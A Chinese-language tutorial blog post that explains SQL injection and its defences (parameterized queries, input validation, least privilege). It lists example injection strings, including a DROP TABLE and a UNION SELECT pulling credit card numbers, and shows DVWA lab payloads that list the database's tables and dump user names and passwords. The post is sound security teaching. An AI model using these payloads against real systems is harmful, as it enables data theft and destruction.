一、什么是SQL注入呢?

SQL注入漏洞是指攻击者通过在应用程序的输入字段中插入恶意的SQL代码,从而绕过应用程序的身份验证和访问控制,进而执行操纵数据库的操作。这种漏洞是由于应用程序没有对用户输入进行充分的验证和过滤导致的。

攻击者可以利用SQL注入漏洞来执行各种恶意行为,包括获取敏感数据、修改数据、删除数据等。攻击者可以通过注入恶意的SQL代码来改变应用程序的查询逻辑,使其执行攻击者想要的操作。

为了防止SQL注入漏洞,应用程序开发者应该采取一系列的防御措施,包括使用预编译语句、参数化查询、输入验证和过滤等。此外,使用最小权限原则,限制数据库用户对数据库的访问权限也是一种有效的防御措施。

SQL注入是一种常见的攻击技术,通过在Web应用程序的输入字段中注入恶意SQL代码,攻击者可以执行未经授权的数据库操作。以下是一些常见的SQL注入命令:

-

SELECT * FROM users WHERE username = 'admin' OR '1'='1'; 这个命令将返回users表中所有的行,因为'1'='1'条件始终为真。

-

SELECT * FROM users WHERE username = 'admin' AND password = 'password' OR '1'='1'; 这个命令将返回users表中所有的行,因为'1'='1'条件始终为真。

-

SELECT * FROM users WHERE id = 1; DROP TABLE users; 这个命令将删除users表。

-

SELECT * FROM users WHERE username = 'admin' UNION SELECT credit_card_number FROM credit_cards; 这个命令将在结果集中返回credit_cards表的credit_card_number列。

-

SELECT * FROM users WHERE username = 'admin' AND password = 'password' OR 1=1; -- 这个命令将返回users表中所有的行,因为1=1条件始终为真,"--"是注释符号,用于防止后续的代码执行。

这些只是一些常见的SQL注入命令,攻击者可能会使用其他复杂的命令来执行更高级的攻击。为了防止SQL注入攻击,开发人员应该使用参数化查询和输入验证来过滤用户输入。(注意:不要随便乱用在自己搭建的环境中使用学习就行了)



如下图是在DVWA这个页面输入SQL语句显示的结果。这里首先需要修改DVWASecurity这个安全级别还有需要有搭建好的DVWA这个环境。没有的可以看我之前发的文章进行一个搭建学习。



如下显示结果格局下列语句可以查询出dvwa中有几个表分别是哪几个表。

1' union select table_name,table_schema from information_schema.tables

where table_schema='dvwa'#



#查询dvwa数据库中user表中的信息

1' union select user,password from users#

568

568

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?